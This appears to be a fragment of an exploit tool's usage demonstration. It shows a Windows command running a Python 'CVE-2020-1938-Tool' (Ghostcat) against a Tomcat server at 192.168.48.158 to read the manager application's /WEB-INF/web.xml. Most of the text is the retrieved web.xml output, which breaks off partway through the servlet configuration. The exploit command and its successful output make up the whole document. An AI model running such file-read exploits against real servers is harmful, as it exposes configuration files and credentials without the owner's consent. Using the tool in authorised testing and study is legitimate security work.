 C:\Users\Edison Shen\Desktop\CVE-2020-1938-Tool-master>python tomcat.py read_file -H 192.168.48.158 --webapp manager -f /WEB-INF/web.xml
[32m<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->

<web-app xmlns="http://java.sun.com/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
                      http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
  version="3.0"
  metadata-complete="true">

  <display-name>Tomcat Manager Application</display-name>
  <description>
    A scriptable management web application for the Tomcat Web Server;
    Manager lets you view, load/unload/etc particular web applications.
  </description>

  <servlet>
    <servlet-name>Manager</servlet-name>
    <servlet-class>org.apache.catalina.manager.ManagerServlet</servlet-class>
    <init-param>
      <param-name>debug</param-name>
      <param-value>2</param-value>
    </init-param>
  </servlet>